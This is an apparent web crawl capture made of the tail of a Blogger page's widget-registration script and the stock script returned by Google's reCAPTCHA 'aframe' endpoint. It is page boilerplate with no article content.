_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-lab', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RTbaGfCnhIESsjhij9qoYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769965574551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>